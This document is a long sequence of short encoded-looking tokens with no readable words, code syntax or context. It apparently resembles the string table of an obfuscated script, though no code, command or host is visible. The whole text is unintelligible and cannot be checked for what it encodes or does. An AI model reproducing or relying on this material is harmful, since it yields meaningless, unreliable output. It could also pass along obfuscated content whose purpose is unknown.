W4mvWQ7dVg4 W5O4W5FcLYS m39AhCo0 W4CdWOVdKdi WRBcNNFcPSk7 WPzrbstdIG W4jrbZtcGW FmkeWRr9W6y hrJdMSoXlq ebxdK8oSlq WOldH8kgW5CS DeKoW6Hx WPykcSoHWOu WQXTCmozDa WOXeBCkusa kmk4Bd4x WRBcKXNcO3W cSkiagVdSa m8oqDfNcPa W6ucWR/dIqS WOldVsjfWRW WOSPf8o1WR4 W5pdMqPcoq jKqzamo0 WRSWrKRcKW WO8gEMhcOa WRaZw8oBW7u WPTUgLNdMW umkTFmoHbG W5dcKv5UWRK tSomWRH2 WROuywlcJq b8k0pIis jCk4WORdH8ox oY0kWR7dRG WP7cP0hcLCkC W71jwcqN D8o1W68tWPS a8o7nMxdTW W7BdIaFdHmkG hbrxWP3dJW WOXvW5BdMSoI WQ5dAmkoDW W7ZdJqFdGmkV W6XTDs0l asGOsmkQ WRBcJrZdSYW W6VcRqhdVwC xtSS AZW4BSoJ W67cJqZcV3e amoyb17dRa gfOcWPi5 obybWQGi WO4NsCkYW6S BCoLBGFcHq FwxcUSo/iq dqbXWOZdKW m8oTgXOx yIStCG WQ4vugrn ofGYWQ8y m8oTz0VcMa WRRcIgxcUmkt WQBcJfRcLmkf WOmow8oOW6m W7LNdW4R F8kMW5ZcH8kM WQxdMbJcNCkY a8kwccXG W6tdNbXxga DK/cS8oWWOW W44jttNcJq WRvrBSoxW7a W63dGqO W5efW4tcICoQ W5CyA3ZcQa W7xdMLBdONq nJJdTxVdIq xru4lSkb mt1lbSob kH49WRbS ASkoWRPNW70 lH8fWQTN DmktWQ43WOq paieW6CV zb7cRG9+ WPVdTCkHW7yA W4PvyrOQ W7NdTSoxBCkT e8kckK7dPa W4dcIWCizG uxmKrmkN zXNcHXiJ imkaWR12W5u tmkvdIuU gqG1wCkF W6RcQSoxE8k6 qmk7lGrH WQ10W6ddM8oD nx/cMmoahG WQK1vSkQDW W6ddPsS fSknjCkolq WOitzMRcLG W5XqldJdRq WRpcLbRcQh4 CSooeh3dLW W7VdI0tdISkN kmoBeN0 BCouhxpdIq x8kArmoupW WPhcMmoLWOTg AX3cQqGp WRm5uSk+WRi mmolmdaa WQ0rcSoWWPm umkvftHN WOb2qqDg W47dIgNdNmkE WRimvSokWOK W6NdQCkkk8o+ lmozz2tdUW WQ/dJCkJkSkc Bmo0zW W5T4qqbs pLGuWROi BCoeixVdNG WQmmcmo6W7q DZCiC8kW WP0RWONdTs8 WOXYd1pdPa W4WEW5ddQMa nmo4W4RcNCkN W69zBSkoW6S m8otlIpdKG WOS2jCkSAq ymoWugddHW iCkXBciF W4xdU8oMB8kq uXpcVJuV qqqHsSom fSo0aeRdRa v8krWPT0W4K btJdRSoUqG fX3dKSorDG WPK9sSkAza W4SJs8kmFW W7LNp8kwW5m yatcGa99 WQqAW5pcTLG W7HcwIeu xJe+l8kj W71drSkPW5u faxdQduG fWddK8oM W4xdGmkcWPi9 WRHJF8kLFa jmk9WQGvW4q jmkwWQ40WRi d8o9dG0J lmo8nWeq rSopW4FcMSkg st/cOMr5 rJlcKsfu rduLD8oC y19/W4NcOG vmkaggO4 WQKdWOq W6XbfZmt W5TCW5ldRKW ru9XW6FcPG EJ0MiCkt f8kOodWx oKPaW74H WOzrfsFdKW ov0zWQnX W4LjW6ZcTKO z8oEgMRdIG ocpcI13dHa E8oHWQiaWP0 g8k7W5FdM8oi mmkYWPZdOSk+ WOyItHHb ucfIW5xdPa vSkvnIf6 W4uKf8oVWRO WQ5UCCkzzW qsrH FwHPW4RcJG eqNdNLNdVa oSo8aHWi WQumBeNcUW gr0hWOVdLq ymovW47cH8kL WP/dHmkdW4WO WQnSFmk+qq W5iUWOhdSJy eWVcJmkKoW W4NcPgTlWRy WPxcGd3dUhO dhdcPmooW5S WPCIf8oIWRy W7xcIWO5ya kCksWPixWPW WPqqtmkwEG mYhdK2RdJq gqmxWQze kqmFx8k+ WQOjWOFcNvm p0itWQ8j dZldMI5s WONdSCkGWO4 oCkUWPCQWPe BqGsrmk6 bJSYn8op WPRcPqJcMgm xmojW6BcOG W43cIweoCa WO0EA2S W7VdJSo7WPff W7fxbdjq W77dJrTl jmkNWPRdMSky dCk/Cmowga WOm2umk+yG WRn3nxSU W7ZdJc1inq hXftWOZdJG kazLWRtdGW fmote2ZdRq WQxdLu1ywq kSk2WO3dM8ky E8olW7hcMmky vCkUE8oAkq aCo7yXFcMq W4jWqvKb W7zdW7FdNxW W7bez8kwWR0 mmoryg/dPG nmoxf2VdMG W71EA8kyW68 W7ldI3JdImk+ W7JcJapcLSkR zSkvWQ1IW6m lmk5pIKE W47dIXPkiq sSoyBaVcNa W7P5bCoZW6G xSkXkahcIW W6X+zCkEW6y x8kLCColfa WOK+rehcJq WOBdHmkBW7mc W4VcL3PdWP4 kSoDbwW dmk6W5xdTa vIFcHhnb WQHfW4/dMmoN WRNdSSoGt8oN WQSzWP3cVeG vXVcHcfa tsFcOZfU WOGvDdhdPa W45JtayZ WQ7cM8o8WP1e pKJcQCoyWOa W5tdOLRdJ8kw j3vBrmol WPrvW5q aCoqoxRdRG imk5mrec srxcNJ83 wwngW7VcKa Emo6W4lcG8kb hL06WQ0Y WOfuW5ZdUmoG zcdcHmoBbG vSoTk0JdJq W4FcObmexa sZaYiW bCkFWOFdVSk/ W7BdGqtdNmoA WRRcKSo9WQ9L qd/cGdTu WPdcQKhcT8k4 WR0zWOdcTW WOCtpmoYWRS ybaDn8kT zSojWQjMW7u umkNCmowqG vXddM8oKBW kWvBW7zu CZtcHabE wmkTFmoj rduKACke WPVcKcvoyq WPSkgSolWOW BZZcGcW pmo7jq oWuEWQz3 W7Djxcef ogbeqCoj WOpdMmoAWRqp zd3cKsDU W47cVbrmAq A37cVCo0ia WOKqz2ZcRa WQ85vCoMW6i WQu+AMhcLa WQ4VFmAPCq WOekFCoeW4a WOdcUmkKWRrW eCkaWR7dGmkE W4DwxHmX WOu2qSktCW WROrrhZcVa WP4iy2hcRa W6tdKepdMCkN WRKimmo2WOC eaZdMSo4CW W6HmfJ0e lXuaWQLI yHBdJaLH rfhdQdmT WOitBgO hXFdMSo9BG WRNcKtpcILO ySkXWRnQW70 haPtW4pdGG WP8XqSkgva W5xcGY8iya W77cJbRdOti iuemW7j/ FCoQW7brW44 W53cPx9cWRi h8koW5ZdV8oO iLFcTCofWR4 WRv7W7ldLCor WPPPv08l bGhcLSkLnq ASozcNBdKW W5LmnINcQq F2CBl8o2 ArtdPCkNW54 CSo+agNdOa W4jJo8kjW6i nSkFkvZcRG pKJcQmo5WPO lr3dR1BdOW WPiGhCoYW6C E8krdaP9 WQFdGSk4gmkx pCk7WQmiWOO wmkEy8oCja w8oOEr3cNG kCkzWQGiWPi hwzmWPdcIG vvmZWO/cVa W7TjetfD W5FcIte W6hcIrDauq W5W+WOJdGNS W7X6vr8V muKuWOGu ASkiWQPIW7W WPyNhSoplq WRxcIaG zrKwjSk1 vmoOmfdcIW chRcRCoIkW W5Txqbam bSkMmWKK c8oGbHiN WQ4Vc8kGWQi W59dlbuk gqVdGSo1BG W61PoSkzWQG W7RdN8oZACkj jSkZl2mf lt5gWONdTG W7VdGutdISk6 zYdcVqio dcm+amkX Cmk9W5JcH8k4 W7BdGe7dHmkG jX7dT2NdKa dWfrWP3dJW W6ldG1RdMSk9 nSo7jHKe WQ4fxmozW4G W4BcPsKuAq x8kIdsfX hgRdSmotWRK WQ4Sva W4BcRbiYsW BCoquYRcHG g8k4W5xcU8ki mMxcSmoG WPZdOSkEgSk9 xCk4W7rgW5G WRLqeYmy W7fDESkvW7e xfH7WOBdPq W6FdHu7dICkN W5dcIgrLWRK W4n8qrmD pwilDmoK xCoUWPdcPCo0tNz7W5ddLa WQfuAmkVia eg0UWP3cHG obddGCoXzG kchcTCo3 WQWiWRdcSfe W5hcKIatCq W4eoy2VcSq sHTkvmoh WRddVCkqW5Oy lmk9W68lWO0 ySk6Fmoudq W6tcNc44rG ymk5WQWoWO0 W7PFFs4M W6VcKSkOpSks yfBcSSoNWOa gqbcWORdOG kYNdIgVdJq WOTwb2ZdMq uL9NW43cOG uSkpzSohjq W5RdN8oeBmkQ nNXfgSoA kN1Vlmop nSoNoa W6TbbZOy WPGNhSoojG WRBcG2xdH8kJ hmkBoYiW WPuIcCoPWQG FvNcMCk+hG WPhcIcJcQ3m WPddPSkLW7ud nwlcQCk9oG lCoPoayj FSoQz35n Cu9T WO/dT8kYW40u WO8vdhVdIa vSofbq osHTWP/dHq rYWqESoE WQFdPmkjfSkw gbDuWPNdHG ASoqaw7cNa DCoSW53cUmkd m0iu gCkrWRqfWR8 mxfhgSoj WO9fW7/dQCoz ubCEFSoc WPvLcCoJWRe ESkoWQK dwJcVSoIWP0 W4XWt8kXW6K cSkfnJyE WQjNC8kcwq lCkXjYee rIVdM3ex bSoWgb8G u8o/FHBcGW vH/cRcqP ESoeo07dLa oIxdGgC oCo8W4/dG8kX mCoqEIFcSG yJtdOSkNFqa5W7q6jCkNsY4 WQvhdJOs tIpcJJPt WQajWQBcQ3O iCk/WRmjWPS rdZcMX8p W6FcMfVcSsi eW/dK8o6Dq oHueWOrN WPeWvSkUBW WRPGaNVdHa rrFcVden sSo5AblcIq EY0+DSku mwzacSoC WPhcGvhcNCkp W7NcVhxdNCk5 WQmlWRxcSe4 ys0Ks8oB WRH7yCoqW5O o8oyyM/cUq m8ogWQX8W7y WPmYsmkt W61nft8s W5yKuSoNW7m WOPXW5hdTmoE kcLrWRRdJG owlcP8o2oG sNmHt8kN uYxcRsq0 W4BdOSkWW4Kl e8owFgZcUq W7JdIGldImoN bHVdMmogBa pmkjWRfiW5C qCkKymoLfq WOxdTCk3W5aC WR7cGqtcQMq rSkZlSogcq W7zPrrKD W7NdGvJdPCkR WPeDc8oNWR4 WOnEW5RdJCoS W61xESknW7a eN/cJColiW W7fZW6RdU08 cmkrgxn5 fmkzWQJdNmk5 WPzTtdnq gb3cJmk3zG WPNcMwBcKCkt W5BdR15LiW W5bigZldGW euCIWQaT W5xcNtDNkG eXddKCo8Da C8kSwtldJq vZlcJZWC wsy5jSkj s8kvacT/ Ct8jECoL bYddSIZdSG ns7dUxZdGq W7ZdSmovF8kW W5VcJcGFtq xer5WO/dUa WPODA8oRW7i ve97W5pcUG lSkzlt0r nvldPSo7WPW pCk7WRieWPa W4PdW6NcOHK WQzSC8ktyG WRSspCoTWQq W4hdP8onEmkq fSobeG WPWSf8oVWQK W5pcGIamyq WQWCWOpcULi W4TYESkyW6K W4TdW43dReG o8oXDGyr WOzqmmk8xW WRSRFmkRFa WQ4Ds8ozW4G WOtdTCk7W5GA WPVdV8k5W4OA CHpcPduI W7nudIqj nhLnhCor WQqpWPBdOG vmo4xrRcGW aSk+WPldHmkb FSknWRHRWQO WOKVlmoiWRe WPDOWPVdJZ8 cCk+EGVdLG WQSFESo1W5q zSkND8ozpG WOtdTCkTWPih qdZcJZXc F8o7mXKa pL7dSmkGW4q ixjfzmoV h8kveZ1X WPKkW5RdKCo5 hZTIx8k3 t8orpeNdKq iJ5zbCoy W7VdT8onxmk4 WO5eW6RdMmo1 WOKysCkYFW lWqrWQT3 WRZcKmoGWP9k A8kvdJP1 xb0BjCkK hb0DW5xdLG W5PdW6W WOndW4VdQCoZ W5yKWONdGYm W41/AIWm fXRdNCoZCG WQdcGrJcMgi keDziCoa dSojfZqK vSoPFHBcIq BLjNrmo7 mSoUmH4s lSkDWPBdUSk8 rmkmWRXtW4i mmoFyIRcOa yCkJWPJdLSkm cYSzrmkc W5ybW7FdTL0 W5RcRwjqW6K WPamA8oVW4i ktuCWQbU WOtcOs/cT1W W4BcIrijza mt7cM8otsq dmoBdw0 W6HCA8kdWRK DYWgFSoV W6JdVSoeB8kZ umohe0ldJ8o6Fa WQ7cQhJcK8kt W4ZcRN9tWRi u8oKzSoycW kMRcKSoMWOO rt/cHdaj WO01f8oVWR4 W6FdHvJdImkG fWdcJmk5DW tmo3W5/cV8kS qK5WWO8 W6tcSXiTza W6XFEG ECo8g3tdKW sSo5ErS WOiYsSkmFW WQvgdIqz uCk9W67cU8oI fCkwccXG ke/cLmoCWOe WQq5BCkzyW W5SJh08D ratdPZKS WO4reSojWRG W6pdO8okimkQ mwJcSmowpG WOhdVSkWW41c oIa8xW W5mShCo0 hh04qSkI pmoXpIac W7TrzSkw WQpcNmoTWP1T WQFcKmoNWP9w AJFdGwGi W79LWQ/cQMC W5tdHHbqdq bJiPx8k7 o8oHja WPdcL3xcHSkL W7XAFCkcW5O bSo7nCkpbq W4TCAMRcSq cH4UWPJdVa W4rBW6JdGKq W5Ciz3FcRa kx/cHmodWRO WPn+W53dQmou W53dImoID8kU W7VdRfPVWP8 FSkfjColoW W5zhW7pdJ1S W7iAWORdQqS p8k8WRanWP8 g8kYW5FcQG W4BcHcOuCq W4OfWOtdPYW W45LsCo2WQu i2yPWRao xCkMWQfDW7W WPS3tSk4WRq pd8cECk4 WRrXmeFdKq cSk5W4hdSSou t8kNCmkttG W5dcPdGPza ySoSW6/cTmk6 W4FdV8k7W4Xb e2pdGwLo W7rvACkoW6W WRVcGCoWWRXl W4H8EZfq fmoGWPpdL8ka fqfgWPW WR1TAmkyDa EIFcPX1r WRDlwCkVAa W4v5vmoIWRq W7ldKvnnaG WQBcI0tcNmkl W7VdLCk8WOHA iq8BtSk/ omkCW7DGW7u WQpcIf3cL8kc tmkqlbH3 WRpcGLVcL8kg F8kaWRycWPm WRVcLmo7WP1m kLfnWQNdIW qSkBW7dcUSoQ WRRdS8kYfSk1 vmo5BXxcGq W6VcKvBcMCkY W47cLI4pCq rduUi8kj eavvWP/dIa W77dHW0 WRRdJmkYk8oC uCoFW77cVCkw ACkXmdHv mSkfWRbKWRa W6L7vHS+ E0ibWQCE cSkJW4a W7aeWRZdOZO lYNdKhVdHG d8oDouxdGa WPldHh9byq WQPGEmkrEq W71JB8kiW7u W6PhW5RdK2G qIOlumoP lIJdOxpdGa W7/dPwldJSkG W67dNatcGmks x8ocwsRdGa nmk5WQFdHSkQ WR3cLG7cQgi bbrUW5RdUG f8oSW4FdUmou uxuDqmoR xCkBW6hdNSks WPZdH8kcdSkq WR9JB8ktFG jbrnWPxdLq lwnm vefPW4xcNG W4n6W6VdVg8 fSk+WRZdUCkI sdilr8oB l0/cSSo6W5m m2hcSmo/ha jmksWPFdNCkb sIhcUbG4 F8kMW7qDW44 b8kZotOx nGFdIhZdPq zCoCyx7cTq xCkYdsDG bSkIwmoecW WP5bBMdcUW WQtcSc7cHuu BZRcKJXc wSkobte WQBcMvxcNSkE kSk7AMKy xe5ZW5JcQq jmk4WPdcNSkT W4/cRNHvWRa z2pcIw3dJq WRpcHuddISoh WOBcO8kKWRv7 W5OFWPFdJ8oZ aSkNW4RdPCos nuNcUCoXWQC jxGJWOej WQFcKmoXW4ng BaCWF8oS WQKLrCoW sJeXiCko W6lcQ8otAmk/ W67cKs4EAW W5rOmc4r zSkkWOnyWPm lCoBmWer j8oDd2/dQG wt3cRHWJ WPtcOaFcUh0 iMxcUSo0 WOOjBgZcRa imkZWOZdM8kb WQKPxCoQW74 C8ocgNi W4n4wCouWRS iSk0WPhdGmkO a2NcUmo2kW p18qWQyA dKDLhCoZ vCkabI07 WPCRcmoJWQ8 g0tdUwr2 oSo6Fw3cOG nb0aWQPX wmk/nCkpbq ax8dWOmX WRZdJmkSlCku uZatDCoW bSkyWQKVWRG cmk4W4RdSmok zdtcMmkHeG r0SiWORdHa WQZcMrNcKCkg gc/dN8oNAq lqbiWRNdOa ymkMW5/cNmkJ gG1jW4lcKq eSkUFbRcIq cCoOxvpcSq wXKlCCom WPDpjmk/EG yJKcmSo6 ru54W5hcOG txpcKsup WPiigSoTWQC WQldUmo4zSkf nSoaW5dcISkR WPVdVZeiWRO i8kiWQGdWPa WOKjFmkTEG W7ldHLnfca ACkeWQ1qW78 B8ktWRX8W6q WOmsogdcQa WQeSvmoRW7K W6/cIsaz WPJcHeFcHa fCk1WQKKWQS WOhcRr3cHhK W4bOqSkkEa F8oTnWya d8oQWQu5WRW ySkeWRD1W6q iL4jWQGo zIWuACoJ eqfjWP/dLq x8k2cafZ wcC5kmoa emoTw2lcHa W4hcIsue W5hcOhu WQT0wSkmEq iZldVmo8rW WQKjWOhdPqW WOVdUSoNdmk0 yLbxWRzk W5JcTwuDW6i W5TcW7RdSuC W6fatGWb W43cG2ndoq sHaZwmod W6ldPmocFmkY dcaHWRvc kHXlWQJdSG WOazEIlcSq WPtcIJlcJ3e W47cQh1tW7m wSk4CmkohW r0j6W4NcRW omo7WPtcImo4 W68MWRVdLtK vmoTFHRcMW WQnNC8krza otKu oxy3WQyv WQ8tBgNcSq W6yMWR/dQqG W4HOAWu9 WRqIr8oMWQS EmoYW4G wsW2fSkn vmkfiGvy fNHGgCoo lmkIW4NdGSo1 W5CABwhcRa uCoou3xcSW AMWNWO7cLG W7CgWQ/dTdm oCkgrtJdIW WOazBgJcRa tmk/W4tdTCod WRVdNCksW7iM cuJcKSoWha W7meWRFdVc4 lSoCvKJcTW mxvAgCow W7uSlCogia WOiyz3FdOG gqX0WRhdGG kCkaW4pdP8o8 ubDoWOldHa iMe2WRSt WOKrz2hcRa W6voWPBcRu4 i8oInuJdSa WQZdLLBcN8ky uIGJq8k3 WQVdO8kzemk/ W6pdGmkKm8ky xSouchhdPG W6j0DmksDq WOpcJYvajW WRpcMCotWPzZ oGqbB8kw e3C6iSkg jc0utSkq qd3cSYbf WOnRW4/cTw4 cHOYWP/cQG gIK+ abiNWOZdPW w3O/n8kt WOWvcN3dHa kflcVmo3WOi evBdQtKS W5jsrCk9W4G n8kUna ztiiCSo4 jSkZmZC W6XFzmouW7e WQ/cNmo/W5zb mKmx fhyWgCkU lmo8EWyr cLHcumoW W7tdJbnbaG WRX2zmkADq WRDFzmkjWQW rmoiW43cTmkh W6ebW5NdNaq WR4LrSkoBG ytiauSoy Ef4fWRWE ba4lzmkH kN5ogG WRhcPIZcI2a AJ3dPmkJEa gSkTyX7cNq W7xcS31HWRq jmkbWO3dM8kD WQGFWPRcPvK ESkMWPBdKmkz hNOmWQKb W5Ddumk8W6q W4DFBmkC W6hcNuZdKmoB FtOPcSkV EtG9pCkf zCkRm0ia jmkWWPi ySoJyZBcUa W63dV8ouC8kQ hHboWPFdJW WR1hEmk+EG W5X3F8k9W5e WQm+fmoWWRG W57dPYP5 W7VdJbHq W71FW4m W6HHiGCx W458w8ksW7y lYNdGcpcIG WQnFlKRdLG W50UWRFdLGW W4HEW7/dTuW WQCCASkjFG W6DibhSj Ba4TWQSq WP8uA2NcRa W4dcKYWyAW gvHojCoT W4ZcThrmWP4 jg8pWQ4E W5T8xaa W7b0kWys W6DQW5xdSNG rshcHdK eG4pFSkO WQ0mumowWP4 ew0TWOHB FSoLW5JcJ8kv ktjFWPtdTG WPmHqCkAEa lmoxAwlcTq gG3dQ1ZcIa dd7cHx0v xSo1W4JcQCkQ ihSshSoq EYCgl8kh W7D0cYel tCoLBGFcHq WPOyWOxcSvO W54Ws8ksoq ESo6WPdcJmkJ WRPeW7ddSSos yt8eDSo/ WOdcN0BcTmkJ z8k7yefs WQ4dWP/cSe4 WQFcGrhdL8oJ W41bW5JdRuO W6pdHLtdSxq sZuYkSkf WQddLLVcGmkl wSkKDSopga j8k5WQ03W44 W7jQx8odW7y vCkJcarC WP8mBMBcRa bSo7lSoAcq x8kiWOLdW5S WRZcIX0 WOhdPmkSWOvF gqbcWOO WOO2W5VdMMK bbJdMmoWBW B33cKINcNa WO4kW5VdMmo4 W5OBWPRdSZu nx7cP8oNiq WOLuEwhdOG rbJcVbWO W7FcLMDlWR0 WRRdM8kJpCke WOVdUmk8W5mk mCkYzK4v DNpcHmk5WR8 nSoUvLNcGW gSosdI8v W6xcO13cH8ks zmkrixJcPa W5NcT2HjWQy v8k5WO9OW7m dmoOj8opwG W68RWORdGX0 jSouuZO W61heZ8n W6xdHWFdMSkN W6XzA8kw jcddGYpcIG W6XzzCkuWRK rCoBdhNdRa ss0fl8oe W70VxSkAFW pSk7WPOkWPi trOZa8kj W4ZcOgLdWRO WQ7dS8kyW5qw WRVcGmo6WPa WQBcU8oLWQOr WOi2uSkAEa vSoEkYRdGW lmkWWOC tHqcvmoD q8kcuSopka x8oMEmopbW E2K0W6C8 W5VcLNddGCkA y2iudCow nSk5jHCl W48mtKRdJq mKKtWQep omognXGa dbtcPYq1 eHDoWOZdIa WOSzDK3cTW FxVcSCo6lW WRCRzSkgCq aHVdSCkHEG rdisFmos otJdJIpcJW WO9dW5hdICo/ WOTCW5FdNmoY W7vFAmktW68 mKVcVmoZWOW WQZcVCoiWPPH W5OaWPJcJCk2 vmk0W4RdU8oj W6OzW4ddSbG imk1jd4A W4pdVWzioW aSoBgwZdPW nchdLNhdMG W7XzECkkW68 WQ1yW4RdM8oU W7ldHWO fr43WPff WOmIsCoqW7q lYRcI27dHa mColyg7dUW WPW7dWCD gSohA3VcRa oLtcQq WPOdawBdKW w8oFxa rdm6lmkO WOHoW7FdVe0 kCkZWRmrWPi WQxcLqRcK8oU qSkcuYr8 FCokFXFcQq oCkOWQecWPS W4vmrIqd WPzqwtJcKq CtelCCoJ WQtdOXjakW W6xdGbbd t2yKsmk7 W6DYcdiy WPaXoCo/WPq W5xcR35cWQe W5NdKKJdNmk2 cGpdQgJdGa m1yQWQ81 ArpcOtCP W6ZdJCkRk8kq WRdcMvZdISoz oKzUhCoF D8oejL3dJW W4xcII4CCq WRRcOhRcM8kW WPhcQgKk gbZcM8o2BW WQTTAG emotd33cUa DCoSW53cNCon nSoRmHmo i8k+nMzg WPCPhSkMW7m dsSPq8kM W6xdGvG gZi1qCk3 W6LfB8kiW7O WP40qq W7/cT1PGWPu W7NdMHS bIK7 W6ddICo+A8k/ o8oqAM/cSW WQGHqmkWwa WOf1jKxdHW WPjahG E8kvWRyPW7i avuek8o+ lSowbxpdGq WOnnf2BcMG ws43wSo/ W4G/WPxdTb8 WOOIsCkOwG WPDAFmkeDq W79+k8kkjW W5yEBwpcVa BmkQfsXv WPrFW4G W7/dTmoCBCk3 WOjBDLKQ WQiBW5/cVGe WOtdGmkgW7uf W6/cN17dGSk+ W40VWP3dIJO gSo/BX/cIa WRLXFmkfzW W7vfcZ0Y u1fyW4/cKq W4lcHteOBG W6/cIuZdHmk2 W45PxXGq paKvWRC tSoMiCkdbq WQRcHCoG WQ88eCk9WRa WR7dKCoQpSke rZtdTCoJEq mSkLWOBdMmki lmoxAg/cOG oaddH2tdKq gCkPWRq3WOS WQtcJq7cQh8 WQGfWPtcT0G W7ZdPmouCG lHaImmoe W4JcS2rfWQy W44Qar4A y8o0W4/cMSkQ W5NcR3HcWRu F8kmWOidWRy dCoFewBdSq sHWpC8og lvHsWRCH WOdcVhVcKCk/ W6/cHaHnca tXFcPhaG eWVdHCoGAq sWlcLcPe lSo7W4lcLSkN WOyhWOpdN8o5 q0rRW4/cPa BtlcJc0 WQVdJ8kMoSkj EJCUk8km ECo8W5/cJCkQ W77cLIbKWPC vrFcSYPm nMdcSCoRzG hCowjK/dTG b8otdwu bCk6adOh ymoVW4RcJCkN WRKNvmk+WRi W5VcPhLLWRW BSoOwrJcJW WRZcOmkxkmoV W51aW7hdRa qIhcHIfj AmodoN/dHW CSo8WRZdMmkc oCkepIRdOa WOrOvmkECG WPz4xmk2W7O bfVdUCogeG D8kpWRO WRGyWOFcSfi WQpdImkYc8kE W6FdI1NdHmk6 W7DdW5ZcQeS WOZcJNrLW6m WQyPWOFcQxi gYK5x8kX mSoDy27cRq lGqvWQTM lSoOW5NcGSoQ WPCqsmkwCW gSkYW4pdU8od W49XtmkYW6u WOHeWOldN8o5 qmkVjCoKgG pLOtWP0c eqTa W77dPrbXia WRhcQvhcUSkD q8kUu8occq CqDEWQXT bbZdGmoXBG WRapdmorWOS iMpcOCo9la WQXaCSkhW74 rCkYrSoAdG WP4zEgS lCoZzepcPG qxWNkCkp WROhWQpcRuu WQ8sy3VcTW u8oJzeNcJa W63dVCkpomk/ uX/cUcr/ iCk/WQ4gWOO e8oHjqea mCoNmGnf DCkWtavh l8k0WO3cNmkv WPlcHcWZvG gGftWRhdLq WO7cGIqoBG W4fTfbWm uZZcKZXg W6VcLLBcNCkY W5RdMCoTCSk8 W5aNW5FcLgS W4z+rWbt qmkoWR13W6m W4FcGZnaiG D8kTW4RdImoF W6NdQSodC8kT hHC7WQ5z jSkFWP7dMCki CSkTW47dImoy WQCFyCoTW6q W7ZdPmofE8k6 rt/cHb9p WQlcHfdcLCkf kmo3osC lmkVWRqoWQe yJWiCSoM WPW8u8klza W43dOwZdNSkT xmkQxCoxlW WRJcNb3cLeG WRZcKWpcQwq W7TRxtaG W4DcW7NdQW jNnDbSol WQTTFSkdFq W4KAtSk+FW WQhdOSooymk7 lmoNiWCg W4LGw8kkW4i mrucW6HI FmkkWPn1W7C vmkbua W4WVWPNdPY8 WPnzW5RdLmo6 eexdUtqG vCoFW43cPSkm CCoZW58 dbNcVsrH W4ddVWr0pW iSkVWQ4fW5m W6PvEa gGXcWOVdLq mIXbWPBdPa W60kzCkUW5e WOHadLpdTa o8o+eq8m W4/dI8kkxSkv mmoBFcldOW WO59W4hdQSoD W7tdOMtdGSkx oCkSWRqtWPO WPiveCoXWQS WPGQcCodWRW rCkUyCoVga mIlcHNFdJa iGVdOCoJCq WPDvbMFdLq WRqpomotWR4 W65CwIyC WOn4W5/dMSoF WPW2xmosDa cCocdNVdTW WQeNgCkHW7e WRFcStRcTvC W4r2jI8k W7zeW5VdT34 dtrHwSk7 nb4uWQb7 WPZdSmkbkSkf WR/cG8oMWQH0 WRVcN0dcKCke nWzOWR/dQG vclcTb5Z WQ3dHSkKoCky W7mTDCktCq tCkebYrX W7/dUmotC8kX W4ZcSMXEWO8 s8kPW7rxW4i d1npamo4 aCo3W5xdUSko WOaXqmkADa CCo4W4tdHmkc WQ4FgSo3WOO dCk7Dmokca oHpdUCovra oLldVCoNWOO WOy2vSklFW W71LW7NdUXO C8oQvcFcLa WOBcPSoAWOXq W4FcQGintq W59FW7VdTaK Dmo1Bc8A pdxdG2W WO7cPLBcG8k/ csG4fSk/ W5RdJwpdISkR oSolfX0e g8k4W5xcRCku W4Piwceh fSoYfcmN u1qxW4JcKq jCkLpXSb WQWUx8oKW6q WOVdHdCuyq dCo9xMJcHa ESkiWRH+WR0 xevFW4ZcTW W4PJbmoEFW dHj/WRldHG nwfkiSox WQm5e8k5WRi WR3cG1dcLCks WRXXimorma WO4tzNy W659xa sCkGWPrqWRa imkQWQWeWOO W5VcPgjlWRW hcD2rmk/ W5aMWOldLge WPe9umoeCa W4RcQKTcWPa W7hcJMBcTCk8 WQKaWQpcTuq b8o9zCowvW W5FcGYivza W4NcIZeyDq lSkSWPVdNSk0 pSkzWQ8mWO4 W4z3sXer gGftWQVdJq ybJcGZjD iMTlbSol qSoJWOJdTmok WR8jWP3cQXi lHvgW7eV W6tdGv7dVSkN dCoCeN3dSq WQyjWRtcP3m W4y0dSoLWPWEsq eMNcQmooWPe bwrWDmom CJZcNtmS ALVcMXLS aSknW73dNSkn BCknwtRcHW wZ7dTmk5qW omknW5xdTCoU f8ogagRdQa WQFcGWRdNSkT uGBcPdK1 WRbAW6hdLCo1 WPhcRgBcH8k9 WRhcHfpcMmkE omoNorij W5NcIwldUCoJ yhZcRmkOia iqm7hmkF WQiUvSoQW74 iSkWWPpdMa W7BcIJeFuW WRKPWP/cULe W7BdHLNdGSkI mxxdRSo9jW WOWXgSoOWQK cCk2WONdP8kE WOKABMRcOa WO7cLZ1UWPq D8kIkc9X gY5Srmk8 WQCSxmosW50 mxvFdmox WQOxrhVcVG m0tcS8o6aq WR3dNCkZm8ku lCkUWPpdNmo6psT5W53dHSokjgi W7hcTc0jqq fvH9m8oy WQRdHfRdRwi f20HWOSx W7VdRwNdQ8k+ rbGHCSol daekwmk2 wCo+BXBcGW W5Wjnr1q w8kodgDW WR8IFmksma W4xdLSolB8ko W5bmd0xdUq WP3dTCkZW5ml iZ8sACoL a2VcS8oJjW s8keaJS q8ovEZlcOG le3cJCoMWPa W7ldJXjbfa WRxcGeFdKmkl WO5dW57dKSoK WP3dNCkRk8ku aCoBbMhdTW WRKdxSkgFq WONcG8oQWPzW bqNdMSo9Da jsaFuSoA gIdcGb8s W5FcLN1VWQO qdBcJZXV W4ZcLduCAW p3ZcSCo9 zmoOW5JcHG W4G/WO/dHtK W5OxW7ZdT1S W6bWBGWK frevWRXq nZ1ab8ov cCkaWRtdL8kV WPZdPSkHW40k mCkPW5/cHCoy W5vbW7/dQK4 bHxdL8oTqG W6hdJbbrcq y2nDemov W5XPs8kVW6y W6bQwmoUW6a ghrYnSkf ymkvWO57W74 WObrb23dHa W4WNWPtdGb8 qdlcJsq lSkYWOtcNmkN B8oexrVcUq WOfxdx3dHa FmoPW5/cNSkX WO0fogpcSq W47dMCo+Amk7 W7BdVK/dISkP WOtdV8kNWOvn i8k5iWSA W45SqmoNWRe WQJdIqpcO3q lSk9WORdGmki ESo4WOBcImkU WQpcOIpcVhy Bg/cMSoSWOu WRH7A8oBW5K v8kVCCoRgG ns7dUx/dJa WRPxcKZdTa nSkKWP3dL8kp dbNdVfZdUG aSkxcdT9 WRVcQ0pcM8kK yYBcNcqo W7ZdS0xdGmkG WQxdLCoOWPqk fs/dOSoCDG zejdW7bRFdX7zCoY W4Xsm3ZdUa FSkwiJb1 kSorFG W591tG0m W4XTsHbj oSoUiK8e W6yTWQNdTai bWZdK8oMEq nwJdR8oXkq WPTibJpdJW wXRcHZ5o W5FdNteCyq kteuWQ9I f8oDfhVdOa W4dcIs0sDW ySoRhcRcLW WPegdCoIWOG DCkrWQ86W7u W7jbbYjh 